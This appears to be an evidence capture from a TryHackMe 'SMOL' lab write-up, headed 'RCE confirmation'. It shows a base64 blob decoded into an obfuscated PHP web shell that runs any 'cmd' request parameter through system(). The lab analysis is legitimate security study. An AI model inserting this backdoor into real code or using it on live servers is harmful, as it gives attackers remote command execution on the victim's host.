 07 — RCE confirmation
Decoded logic accepts a command parameter and executes it
Input
CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA=
ABC 96 1 Raw Bytes LF
Output
if (isset($_GET["\143\155\x64"])) { system($_GET["\143\x6d\144"]); }
SMOL • TryHackMe • Lab evidence • secrets redacted for publication